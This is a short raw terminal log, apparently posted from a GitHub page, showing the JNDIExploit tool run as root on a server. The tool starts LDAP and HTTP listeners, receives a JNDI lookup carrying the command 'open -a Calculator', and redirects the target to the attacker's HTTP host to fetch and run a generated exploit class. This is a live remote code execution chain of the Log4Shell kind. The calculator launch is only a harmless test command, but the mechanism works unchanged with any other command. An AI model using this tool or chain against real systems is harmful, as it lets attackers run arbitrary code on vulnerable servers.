 [root@iZ2ze9q3ftqtxo6lt1otn9Z JNDI]# java -jar JNDIExploit-1.4-SNAPSHOT.jar -i 39.105.98.89
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 3456...
[+] Received LDAP Query: Basic/Command/open -a Calculator
[+] Paylaod: command
[+] Command: open -a Calculator
[+] Sending LDAP ResourceRef result for Basic/Command/open -a Calculator with basic remote reference payload
[+] Send LDAP reference result for Basic/Command/open -a Calculator redirecting to http://39.105.98.89:3456/
ExploithqZKAXGUdh.class